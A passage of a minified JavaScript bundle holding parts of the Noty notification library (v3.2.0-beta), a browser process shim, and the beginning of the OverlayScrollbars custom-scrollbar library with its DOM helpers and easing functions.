n=e.barDom.querySelector("#"+e.options.buttons[t].id);u.addListener(n,"click",function(n){u.stopPropagation(n),e.options.buttons[t].cb(e)})}),this.progressDom=this.barDom.querySelector(".noty_progressbar"),u.inArray("click",this.options.closeWith)&&(u.addClass(this.barDom,"noty_close_with_click"),u.addListener(this.barDom,"click",function(t){u.stopPropagation(t),f.fire(e,"onClick"),e.close()},!1)),u.addListener(this.barDom,"mouseenter",function(){f.fire(e,"onHover")},!1),this.options.timeout&&u.addClass(this.barDom,"noty_has_timeout"),this.options.progressBar&&u.addClass(this.barDom,"noty_has_progressbar"),u.inArray("button",this.options.closeWith)){u.addClass(this.barDom,"noty_close_with_button");var r=document.createElement("div");u.addClass(r,"noty_close_button"),r.innerHTML="×",this.barDom.appendChild(r),u.addListener(r,"click",function(t){u.stopPropagation(t),e.close()},!1)}return f.fire(this,"onShow"),null===this.options.animation.open?this.promises.show=new a.default(function(t){t()}):"function"==typeof this.options.animation.open?this.promises.show=new a.default(this.options.animation.open.bind(this)):(u.addClass(this.barDom,this.options.animation.open),this.promises.show=new a.default(function(t){u.addListener(e.barDom,u.animationEndEvents,function(){u.removeClass(e.barDom,e.options.animation.open),t()})})),this.promises.show.then(function(){var t=e;setTimeout(function(){f.openFlow(t)},100)}),this}},{key:"stop",value:function(){return f.dequeueClose(this),this}},{key:"resume",value:function(){return f.queueClose(this),this}},{key:"setTimeout",value:function(t){function e(e){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}(function(t){if(this.stop(),this.options.timeout=t,this.barDom){this.options.timeout?u.addClass(this.barDom,"noty_has_timeout"):u.removeClass(this.barDom,"noty_has_timeout");var e=this;setTimeout(function(){e.resume()},100)}return this})},{key:"setText",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(this.barDom.querySelector(".noty_body").innerHTML=t),e&&(this.options.text=t),this}},{key:"setType",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(u.classList(this.barDom).split(" ").forEach(function(t){"noty_type__"===t.substring(0,11)&&u.removeClass(e.barDom,t)}),u.addClass(this.barDom,"noty_type__"+t)),n&&(this.options.type=t),this}},{key:"setTheme",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(u.classList(this.barDom).split(" ").forEach(function(t){"noty_theme__"===t.substring(0,12)&&u.removeClass(e.barDom,t)}),u.addClass(this.barDom,"noty_theme__"+t)),n&&(this.options.theme=t),this}},{key:"close",value:function(){var t=this;return this.closed?this:this.shown?(f.fire(this,"onClose"),this.closing=!0,null===this.options.animation.close||!1===this.options.animation.close?this.promises.close=new a.default(function(t){t()}):"function"==typeof this.options.animation.close?this.promises.close=new a.default(this.options.animation.close.bind(this)):(u.addClass(this.barDom,this.options.animation.close),this.promises.close=new a.default(function(e){u.addListener(t.barDom,u.animationEndEvents,function(){t.options.force?u.remove(t.barDom):f.ghostFix(t),e()})})),this.promises.close.then(function(){f.closeFlow(t),f.handleModalClose(t)}),this.closed=!0,this):(f.removeFromQueue(this),this)}}],[{key:"closeAll",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Object.keys(f.Store).forEach(function(e){t?f.Store[e].options.queue===t&&f.Store[e].killable&&f.Store[e].close():f.Store[e].killable&&f.Store[e].close()}),this}},{key:"clearQueue",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global";return f.Queues.hasOwnProperty(t)&&(f.Queues[t].queue=[]),this}},{key:"overrideDefaults",value:function(t){return f.Defaults=u.deepExtend({},f.Defaults,t),this}},{key:"setMaxVisible",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:f.DefaultMaxVisible,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"global";return f.Queues.hasOwnProperty(e)||(f.Queues[e]={maxVisible:t,queue:[]}),f.Queues[e].maxVisible=t,this}},{key:"button",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments[2],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return new h.NotyButton(t,e,n,r)}},{key:"version",value:function(){return"3.2.0-beta"}},{key:"Push",value:function(t){return new p.Push(t)}},{key:"Queues",get:function(){return f.Queues}},{key:"PageHidden",get:function(){return f.PageHidden}}]),t}();e.default=d,"undefined"!=typeof window&&u.visibilityChangeFlow(),t.exports=e.default},function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function o(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){v&&p&&(v=!1,p.length?d=p.concat(d):m=-1,d.length&&a())}function a(){if(!v){var t=i(s);v=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,v=!1,o(t)}}function c(t,e){this.fun=t,this.array=e}function u(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],v=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new c(t,e)),1!==d.length||v||i(a)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=u,h.addListener=u,h.once=u,h.off=u,h.removeListener=u,h.removeAllListeners=u,h.emit=u,h.prependListener=u,h.prependOnceListener=u,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e){}])}()}()},,function(t,e,n){var r;!function(i,o){void 0!==(r=function(){return o(i,i.document,void 0)}.call(e,n,e,t))&&(t.exports=r)}("undefined"!=typeof window?window:this,function(t,e,n){"use strict";var r="OverlayScrollbars",i={o:"object",f:"function",a:"array",s:"string",b:"boolean",n:"number",u:"undefined",z:"null"},o={c:"class",s:"style",i:"id",l:"length",oH:"offsetHeight",cH:"clientHeight",sH:"scrollHeight",oW:"offsetWidth",cW:"clientWidth",sW:"scrollWidth"},s={wW:function(){return t.innerWidth||e.documentElement[o.cW]||e.body[o.cW]},wH:function(){return t.innerHeight||e.documentElement[o.cH]||e.body[o.cH]},mO:function(){return t.MutationObserver||t.WebKitMutationObserver||t.WebkitMutationObserver||t.MozMutationObserver||n},rO:function(){return t.ResizeObserver||t.WebKitResizeObserver||t.WebkitResizeObserver||t.MozResizeObserver||n},rAF:function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}},cAF:function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||t.msCancelAnimationFrame||function(e){return t.clearTimeout(e)}},now:function(){return Date.now()||(new Date).getTime()},stpP:function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0},prvD:function(t){t.preventDefault&&t.cancelable?t.preventDefault():t.returnValue=!1},page:function(t){t=t.originalEvent||t;var r=t.target||t.srcElement||e,i=r.ownerDocument||e,o=i.documentElement,s=i.body;if(t.touches!==n){var a=t.touches[0];return{x:a.pageX,y:a.pageY}}return!t.pageX&&t.clientX&&null!=t.clientX?{x:t.clientX+(o&&o.scrollLeft||s&&s.scrollLeft||0)-(o&&o.clientLeft||s&&s.clientLeft||0),y:t.clientY+(o&&o.scrollTop||s&&s.scrollTop||0)-(o&&o.clientTop||s&&s.clientTop||0)}:{x:t.pageX,y:t.pageY}},mBtn:function(t){return t.which||t.button===n?t.which:1&t.button?1:2&t.button?3:4&t.button?2:0},inA:function(t,e){for(var n=0;n<e[o.l];n++)try{if(e[n]===t)return n}catch(t){}return-1},bind:function(t,e){if(typeof t!=i.f)throw"Can't bind function!";var n=Array.prototype.slice.call(arguments,2),r=function(){},o=function(){return t.apply(this instanceof r?this:e,n.concat(Array.prototype.slice.call(arguments)))};return t.prototype&&(r.prototype=t.prototype),o.prototype=new r,o}},a=t.jQuery,c=function(r){function s(e){var n=!!e&&[o.l]in e&&e[o.l],r=E(e);return!P(r)&&e!==t&&(r==i.a||0===n||typeof n==i.n&&n>0&&n-1 in e)}function a(t){return(t.match(m)||[]).join(y)}function c(t,n){for(var r=(t.parentNode||e).querySelectorAll(n)||[],i=r[o.l];i--;)if(r[i]==t)return!0;return!1}function u(t,e,n){if(E(n)==i.a)for(var r=0;r<n[o.l];r++)u(t,e,n[r]);else E(n)==i.s?t.insertAdjacentHTML(e,n):n.nodeType?t.insertAdjacentElement(e,n):t.insertAdjacentElement(e,n[0])}function l(t,e,r){try{t[o.s][e]!==n&&(t[o.s][e]=f(e,r))}catch(t){}}function f(t,e){return w[t.toLowerCase()]||E(e)!=i.n||(e+="px"),e}function h(t,e){var n,r;!1!==e&&t.q.splice(0,1),t.q[o.l]>0?(r=t.q[0],d(t.el,r.props,r.duration,r.easing,r.complete,!0)):(n=O(t,_))>-1&&_.splice(n,1)}function p(t,e,n){e===b?t[e]=n:e===x?t[e]=n:l(t,e,n)}function d(t,e,i,s,a,c){var u,l,f,d,v,m,g=A(i),y={},w={},S=0;for(g?(s=i.easing,i.start,f=i.progress,d=i.step,v=i.specialEasing,a=i.complete,m=i.duration):m=i,v=v||{},m=m||400,s=s||"swing",c=c||!1;S<_[o.l];S++)if(_[S].el===t){l=_[S];break}l||(l={el:t,q:[]},_.push(l));for(u in e)y[u]=u===b||u===x?t[u]:D(t).css(u);for(u in y)y[u]!==e[u]&&e[u]!==n&&(w[u]=e[u]);if(C(w))c&&h(l);else{var E,T,M,j,N,F,L,I,R,$=c?0:O(H,l.q),H={props:w,duration:g?i:m,easing:s,complete:a};if(-1===$&&($=l.q[o.l],l.q.push(H)),0===$)if(m>0)L=r.now(),I=function(){E=r.now(),R=E-L,T=H.stop||R>=m,M=1-(Math.max(0,L+m-E)/m||0);for(u in w)j=parseFloat(y[u]),N=parseFloat(w[u]),F=(N-j)*k[v[u]||s](M,M*m,0,1,m)+j,p(t,u,F),P(d)&&d(F,{elem:t,prop:u,start:j,now:F,end:N,pos:M,options:{easing:s,speacialEasing:v,duration:m,complete:a,step:d},startTime:L});P(f)&&f({},M,Math.max(0,m-R)),T?(h(l),P(a)&&a()):H.frame=r.rAF()(I)},H.frame=r.rAF()(I);else{for(u in w)p(t,u,w[u]);h(l)}}}function v(t,e,n){for(var i,s,a,c=0;c<_[o.l];c++)if(i=_[c],i.el===t){if(i.q[o.l]>0){if(s=i.q[0],s.stop=!0,r.cAF()(s.frame),i.q.splice(0,1),n)for(a in s.props)p(t,a,s.props[a]);e?i.q=[]:h(i,!1)}break}}var m=/[^\x20\t\r\n\f]+/g,g=Object.prototype.toString,y=" ",b="scrollLeft",x="scrollTop",_=[],w={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},k={swing:function(t,e,n,r,i){return.5-Math.cos(t*Math.PI)/2},linear:function(t,e,n,r,i){return t},easeInQuad:function(t,e,n,r,i){return r*(e/=i)*e+n},easeOutQuad:function(t,e,n,r,i){return-r*(e/=i)*(e-2)+n},easeInOutQuad:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e+n:-r/2*(--e*(e-2)-1)+n},easeInCubic:function(t,e,n,r,i){return r*(e/=i)*e*e+n},easeOutCubic:function(t,e,n,r,i){return r*((e=e/i-1)*e*e+1)+n},easeInOutCubic:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e+n:r/2*((e-=2)*e*e+2)+n},easeInQuart:function(t,e,n,r,i){return r*(e/=i)*e*e*e+n},easeOutQuart:function(t,e,n,r,i){return-r*((e=e/i-1)*e*e*e-1)+n},easeInOutQuart:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e*e+n:-r/2*((e-=2)*e*e*e-2)+n},easeInQuint:function(t,e,n,r,i){return r*(e/=i)*e*e*e*e+n},easeOutQuint:function(t,e,n,r,i){return r*((e=e/i-1)*e*e*e*e+1)+n},easeInOutQuint:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e*e*e+n:r/2*((e-=2)*e*e*e*e+2)+n},easeInSine:function(t,e,n,r,i){return-r*Math.cos(e/i*(Math.PI/2))+r+n},easeOutSine:function(t,e,n,r,i){return r*Math.sin(e/i*(Math.PI/2))+n},easeInOutSine:function(t,e,n,r,i){return-r/2*(Math.cos(Math.PI*e/i)-1)+n},easeInExpo:function(t,e,n,r,i){return 0==e?n:r*Math.pow(2,10*(e/i-1))+n},easeOutExpo:function(t,e,n,r,i){return e==i?n+r:r*(1-Math.pow(2,-10*e/i))+n},easeInOutExpo:function(t,e,n,r,i){return 0==e?n:e==i?n+r:(e/=i/2)<1?r/2*Math.pow(2,10*(e-1))+n:r/2*(2-Math.pow(2,-10*--e))+n},easeInCirc:function(t,e,n,r,i){return-r*(Math.sqrt(1-(e/=i)*e)-1)+n},easeOutCirc:function(t,e,n,r,i){return r*Math.sqrt(1-(e=e/i-1)*e)+n},easeInOutCirc:function(t,e,n,r,i){return(e/=i/2)<1?-r/2*(Math.sqrt(1-e*e)-1)+n:r/2*(Math.sqrt(1-(e-=2)*e)+1)+n},easeInElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(1==(e/=i))return n+r;if(s||(s=.3*i),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return-a*Math.pow(2,10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)+n},easeOutElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(1==(e/=i))return n+r;if(s||(s=.3*i),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return a*Math.pow(2,-10*e)*Math.sin((e*i-o)*(2*Math.PI)/s)+r+n},easeInOutElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(2==(e/=i/2))return n+r;if(s||(s=i*(.3*1.5)),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return e<1?a*Math.pow(2,10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)*-.5+n:a*Math.pow(2,-10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)*.5+r+n},easeInBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),i*(e/=o)*e*((s+1)*e-s)+r},easeOutBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),i*((e=e/o-1)*e*((s+1)*e+s)+1)+r},easeInOutBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),(e/=o/2)<1?i/2*(e*e*((1+(s*=1.525))*e-s))+r:i/2*((e-=2)*e*((1+(s*=1.525))*e+s)+2)+r},easeInBounce:function(t,e,n,r,i){return r-this.easeOutBounce(t,i-e,0,r,i)+n},easeOutBounce:function(t,e,n,r,i){return(e/=i)<1/2.75?r*(7.5625*e*e)+n:e<2/2.75?r*(7.5625*(e-=1.5/2.75)*e+.75)+n:e<2.5/2.75?r*(7.5625*(e-=2.25/2.75)*e+.9375)+n:r*(7.5625*(e-=2.625/2.75)*e+.984375)+n},easeInOutBounce:function(t,e,n,r,i){return e<i/2?.5*this.easeInBounce(t,2*e,0,r,i)+n:.5*this.easeOutBounce(t,2*e-i,0,r,i)+.5*r+n}},S=function(){var t,e,r,s,a,c,u=arguments[0]||{},l=1,f=arguments[o.l],h=!1;for("boolean"==typeof u&&(h=u,u=arguments[1]||{},l=2),typeof u!=i.o&&!E(u)==i.f&&(u={}),f===l&&(u=D,--l);l<f;l++)if(null!=(a=arguments[l]))for(s in a)t=u[s],r=a[s],u!==r&&(h&&r&&(A(r)||(e=T(r)))?(e?(e=!1,c=t&&T(t)?t:[]):c=t&&A(t)?t:{},u[s]=S(h,c,r)):r!==n&&(u[s]=r));return u},E=function(t){return t===n?t+"":null===t?t+"":g.call(t).replace(/^\[object (.+)\]$/,"$1").toLowerCase()},P=function(t){return E(t)==i.f},T=function(t){return E(t)==i.a},C=function(t){for(var e in t)return!1;return!0},A=function(t){if(!t||E(t)!=i.o)return!1;var e,n=Object.prototype.hasOwnProperty,r=n.call(t,"constructor"),o=t.constructor&&t.constructor.prototype&&n.call(t.constructor.prototype,"isPrototypeOf");if(t.constructor&&!r&&!o)return!1;for(e in t);return typeof e==i.u||n.call(t,e)},O=function(t,e,n){for(var r=n||0;r<e[o.l];r++)if(e[r]===t)return r;return-1},M=function(t,e){var n=0;if(s(t))for(;n<t[o.l]&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},D=function(t){if(0===arguments[o.l])return this;var n,r,a=new D,c=t,u=0;if(E(t)==i.s)for(c=[],"<"===t.charAt(0)?(r=e.createElement("div"),r.innerHTML=t,n=r.children):n=e.querySelectorAll(t);u<n[o.l];u++)c.push(n[u]);if(c){for(E(c)==i.s||s(c)||(c=[c]),u=0;u<c[o.l];u++)a[u]=c[u];a[o.l]=c[o.l]}return a};return D.prototype={on:function(t,e){t=(t||"").match(m)||[""];var n,r=t[o.l],i=0;return this.each(function(){n=this;try{if(n.addEventListener)for(;i<r;i++)n.addEventListener(t[i],e);else if(n.detachEvent)for(;i<r;i++)n.attachEvent("on"+t[i],e)}catch(t){}})},off:function(t,e){t=(t||"").match(m)||[""];var n,r=t[o.l],i=0;return this.each(function(){n=this;try{if(n.removeEventListener)for(;i<r;i++)n.removeEventListener(t[i],e);else if(n.detachEvent)for(;i<r;i++)n.detachEvent("on"+t[i],e)}catch(t){}})},one:function(t,e){return t=(t||"").match(m)||[""],this.each(function(){var n=D(this);D.each(t,function(t,r){var i=function(t){e.call(this,t),n.off(r,i)};n.on(r,i)})})},trigger:function(t){var n,r;return this.each(function(){n=this,e.createEvent?(r=e.createEvent("HTMLEvents"),r.initEvent(t,!0,!1),n.dispatchEvent(r)):n.fireEvent("on"+t)})},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)},append:function(t){return this.each(function(){u(this,"beforeend",t)})},prepend:function(t){return this.each(function(){u(this,"afterbegin",t)})},before:function(t){return this.each(function(){u(this,"beforebegin",t)})},after:function(t){return this.each(function(){u(this,"afterend",t)})},remove:function(){return this.each(function(){var t=this,e=t.parentNode;null!=e&&e.removeChild(t)})},unwrap:function(){var t,e,n,r=[];for(this.each(function(){n=this.parentNode,-1===O(n,r)&&r.push(n)}),t=0;t<r[o.l];t++){for(e=r[t],n=e.parentNode;e.firstChild;)n.insertBefore(e.firstChild,e);n.removeChild(e)}return this},wrapAll:function(t){for(var e,n=this,r=D(t)[0],i=r,s=n[0].parentNode,a=n[0].previousSibling;i.childNodes[o.l]>0;)i=i.childNodes[0];for(e=0;n[o.l]-e;i.firstChild===n[0]&&e++)i.appendChild(n[e]);var c=a?a.nextSibling:s.firstChild;return s.insertBefore(r,c),this},wrapInner:function(t){return this.each(function(){var e=D(this),n=e.contents();n[o.l]?n.wrapAll(t):e.append(t)})},wrap:function(t){return this.each(function(){D(this).wrapAll(t)})},css:function(e,r){var s,a,c,u=t.getComputedStyle;return E(e)==i.s?r===n?(s=this[0],c=u?u(s,null):s.currentStyle[e],u&&null!=c?c.getPropertyValue(e):s[o.s][e]):this.each(function(){l(this,e,r)}):this.each(function(){for(a in e)l(this,a,e[a])})},hasClass:function(t){for(var e,n,r=0,i=y+t+y;e=this[r++];)if(n=e.classList){if(n.contains(t))return!0}else if(1===e.nodeType&&(y+a(e.className+"")+y).indexOf(i)>-1)return!0;return!1},addClass:function(t){var e,r,i,o,s,c,u,l,f=0,h=0;if(t)for(e=t.match(m)||[];r=this[f++];)if(l=r.classList,u===n&&(u=l!==n),u)for(;s=e[h++];)l.add(s);else if(o=r.className+"",i=1===r.nodeType&&y+a(o)+y){for(;s=e[h++];)i.indexOf(y+s+y)<0&&(i+=s+y);c=a(i),o!==c&&(r.className=c)}return this},removeClass:function(t){var e,r,i,o,s,c,u,l,f=0,h=0;if(t)for(e=t.match(m)||[];r=this[f++];)if(l=r.classList,u===n&&(u=l!==n),u)for(;s=e[h++];)l.remove(s);else if(o=r.className+"",i=1===r.nodeType&&y+a(o)+y){for(;s=e[h++];)for(;i.indexOf(y+s+y)>-1;)i=i.replace(y+s+y,y);c=a(i),o!==c&&(r.className=c)}return this},hide:function(){return this.each(function(){this[o.s].display="none"})},show:function(){return this.each(function(){this[o.s].display="block"})},attr:function(t,e){for(var r=0;r<this[o.l];r++){var i=this[r];if(e===n)return i.getAttribute(t);i.setAttribute(t,e)}return this},removeAttr:function(t){return this.each(function(){this.removeAttribute(t)})},offset:function(){var n=this[0],r=n.getBoundingClientRect(),i=t.pageXOffset||e.documentElement[b],o=t.pageYOffset||e.documentElement[x];return{top:r.top+o,left:r.left+i}},position:function(){var t=this[0];return{top:t.offsetTop,left:t.offsetLeft}},scrollLeft:function(t){for(var e=0;e<this[o.l];e++){var r=this[e];if(t===n)return r[b];r[b]=t}return this},scrollTop:function(t){for(var e=0;e<this[o.l];e++){var r=this[e];if(t===n)return r[x];r[x]=t}return this},val:function(t){var e=this[0];return t?(e.value=t,this):e.value},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){return D(this[t>=0?t:this[o.l]+t])},find:function(t){var e,n=[];return this.each(function(){var r=this,i=r.querySelectorAll(t);for(e=0;e<i[o.l];e++)n.push(i[e])}),D(n)},children:function(t){var e,n,r,i=[];return this.each(function(){for(n=this.children,r=0;r<n[o.l];r++)e=n[r],t?(e.matches&&e.matches(t)||c(e,t))&&i.push(e):i.push(e)}),D(i)},parent:function(t){var e,n=[];return this.each(function(){e=this.parentNode,t&&!D(e).is(t)||n.push(e)}),D(n)},is:function(t){var e,n,r;for(r=0;r<this[o.l];r++){if(e=this[r],n=!!(e[o.oW]||e[o.oH]||e.getClientRects()[o.l]),":visible"===t)return n;if(":hidden"===t)return!n;if(e.matches&&e.matches(t)||c(e,t))return!0}return!1},contents:function(){var t,e,n=[];return this.each(function(){for(t=this.childNodes,e=0;e<t[o.l];e++)n.push(t[e])}),D(n)},each:function(t){return M(this,t)},animate:function(t,e,n,r){return this.each(function(){d(this,t,e,n,r)})},stop:function(t,e){return this.each(function(){v(this,t,e)})}},S(D,{extend:S,type:E,isArray:T,isEmptyObject:C,isPlainObject:A,inArray:O,each:M}),D}(s),u=function(t){var e=[];return function(n,r){var i=arguments[o.l];if(i<1)return e;if(r)n.__overlayScrollbars__=r,e.push(n);else{var s=t.inA(n,e);if(s>-1){if(!(i>1))return e[s].__overlayScrollbars__;delete n.__overlayScrollbars__,e.splice(s,1)}}}}(s),l=function(s,c,u){function l(){d||(d=new f(g.d)),v||(v=new h(d))}function f(r){function i(t){var r=!1,i="Webkit Moz ms O".split(" "),s=e.createElement("div"),a=null,c=0;if(t=t.toLowerCase(),s[o.s][t]!==n&&(r=!0),!r)for(a=t.charAt(0).toUpperCase()+t.substr(1);c<i.length;c++)if(s[o.s][i[c]+a]!==n){r=!0;break}return r}function a(t){return{x:t[o.oH]-t[o.cH],y:t[o.oW]-t[o.cW]}}var l=this,f=s("body"),h=s('<div id="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>'),p=h[0],d=s(h.children("div").eq(0)),v=p[o.oH];f.append(h),0===v&&h.hide().show();var m=a(p),g={x:0===m.x,y:0===m.y};s.extend(l,{defaultOptions:r,autoUpdateLoop:!1,autoUpdateRecommended:!c.mO(),nativeScrollbarSize:m,nativeScrollbarIsOverlaid:g,nativeScrollbarStyling:function(){return h.addClass("os-viewport-native-scrollbars-invisible"),h.css("overflow","hidden").hide().css("overflow","scroll").show(),p[o.oH]-p[o.cH]==0&&p[o.oW]-p[o.cW]==0}(),overlayScrollbarDummySize:{x:30,y:30},msie:function(){var e,n=t.navigator.userAgent,r=n.indexOf("MSIE "),i=n.indexOf("Trident/"),o=n.indexOf("Edge/"),s=n.indexOf("rv:"),a=t.parseInt;return r>0?e=a(n.substring(r+5,n.indexOf(".",r)),10):i>0?e=a(n.substring(s+3,n.indexOf(".",s)),10):o>0&&(e=a(n.substring(o+5,n.indexOf(".",o)),10)),e}(),cssCalc:function(){var t,n,r=e.createElement("div"),i=["calc","-webkit-calc","-moz-calc","-o-calc"];for(t=0;t<i.length;++t)if(n=i[t],r[o.s].cssText="width:"+n+"(1px);",r[o.s].length)return n;return null}(),restrictedMeasuring:function(){h.css("overflow","hidden");var t={w:p[o.sW],h:p[o.sH]};h.css("overflow","visible");var e={w:p[o.sW],h:p[o.sH]};return t.w-e.w!=0||t.h-e.h!=0}(),rtlScrollBehavior:function(){h.css({"overflow-y":"hidden","overflow-x":"scroll",direction:"rtl"}).scrollLeft(0);var t=h.offset(),e=d.offset();h.scrollLeft(999);var n=d.offset();return{i:t.left===e.left,n:e.left-n.left==0}}(),supportTransform:i("transform"),supportTransition:i("transition"),supportPassiveEvents:function(){var e=!1;try{t.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(t){}return e}(),supportResizeObserver:!!c.rO(),supportMutationObserver:!!c.mO()}),h.removeAttr(o.s).remove(),function(){function e(t,e){var n=Math.abs(t),r=Math.abs(e);return!(n===r||n+1===r||n-1===r)}function n(){var e=t.screen.deviceXDPI||0,n=t.screen.logicalXDPI||1;return t.devicePixelRatio||e/n}if(!g.x||!g.y){var r=c.wW(),i=c.wH(),o=n(),p=function(){if(u().length>0){var t=c.wW(),p=c.wH(),d=t-r,v=p-i;if(0===d&&0===v)return;var m,g=Math.round(t/(r/100)),y=Math.round(p/(i/100)),b=Math.abs(d),x=Math.abs(v),_=Math.abs(g),w=Math.abs(y),k=n(),S=b>2&&x>2,E=!e(_,w),P=k!==o&&o>0,T=S&&E&&P,C=l.nativeScrollbarSize;T&&(f.append(h),m=l.nativeScrollbarSize=a(h[0]),h.remove(),C.x===m.x&&C.y===m.y||s.each(u(),function(){u(this)&&u(this).update("zoom")})),r=t,i=p,o=k}};s(t).on("resize",p)}}()}function h(t){var e,r=this,i=[],o=[],a=!1,u=33,l=c.now(),f=function(){if(i.length>0&&a){e=c.rAF()(function(){f()});var t=c.now(),r=t-l;if(r>u){l=t-r%u;for(var s=33,h=0;h<i.length;h++){var p=i[h];if(p!==n){var d=p.options(),v=d.autoUpdate,m=Math.max(1,d.autoUpdateInterval),g=c.now();(!0===v||null===v)&&g-o[h]>m&&(p.update("auto"),o[h]=new Date(g+=m)),s=Math.max(1,Math.min(s,m))}}u=s}}else u=33};r.add=function(e){-1===s.inArray(e,i)&&(i.push(e),o.push(c.now()),i.length>0&&!a&&(a=!0,t.autoUpdateLoop=a,f()))},r.remove=function(r){var u=s.inArray(r,i);u>-1&&(o.splice(u,1),i.splice(u,1),0===i.length&&a&&(a=!1,t.autoUpdateLoop=a,e!==n&&(c.cAF()(e),e=-1)))}}function p(l,f,h,p,d){function v(t,e,n){for(var r=e.split(pr),i=0;i<r.length;i++)t[0].addEventListener(r[i],n,{passive:!0})}function m(t,e,n){for(var r=e.split(pr),i=0;i<r.length;i++)t[0].removeEventListener(r[i],n,{passive:!0})}function y(t,e){var r=c.rO(),a="animationstart mozAnimationStart webkitAnimationStart MSAnimationStart",u=function(){t[vr](3333333)[dr](Zt?At.n?-3333333:At.i?0:3333333:3333333),e()};if(Rt){var l=t.append(dt(zr+" observed")).contents()[0];(l[Er]=new r(u)).observe(l)}else if(Mt>9||!Ot){t.prepend(dt(zr,dt({className:Gr,dir:"ltr"},dt(Gr,dt(Vr))+dt(Gr,dt({className:Vr,style:"width: 200%; height: 200%"})))));var f,h,d,v,m=t[0].childNodes[0].childNodes[0],g=s(m.childNodes[1]),y=s(m.childNodes[0]),b=s(y[0].childNodes[0]),x=m[o.oW],_=m[o.oH],w=p.nativeScrollbarSize,k=function(){y[dr](3333333)[vr](3333333),g[dr](3333333)[vr](3333333)},S=function(){h=0,f&&(x=d,_=v,u())},E=function(t){return d=m[o.oW],v=m[o.oH],f=d!=x||v!=_,t&&f&&!h?(c.cAF()(h),h=c.rAF()(S)):t||S(),k(),t&&(c.prvD(t),c.stpP(t)),!1},P={},T={};T[Yn]=-2*(w.y+1),T[Jn]=-2*w.x,T[Zn]=-2*w.y,T[tr]=-2*(w.x+1),s(m).css(T),y.on(cr,E),g.on(cr,E),t.on(a,function(){E(!1)}),P[rr]=3333333,P[ir]=3333333,b.css(P),k()}else{var C=ce[0],A=C.attachEvent,O=Mt!==n;if(A)t.prepend(dt(zr)),Et(t,hr+zr)[0].attachEvent("onresize",u);else{var M=C.createElement(i.o);M.setAttribute("tabindex","-1"),M.setAttribute(o.c,zr),M.onload=function(){var t=this.contentDocument.defaultView;t.addEventListener("resize",u),t.document.documentElement.style.display="none"},M.type="text/html",O&&t.prepend(M),M.data="about:blank",O||t.prepend(M),t.on(a,u)}}if(t[0]===de[0]){var D=function(){var e=he.css("direction"),n={},r=0,i=!1;return 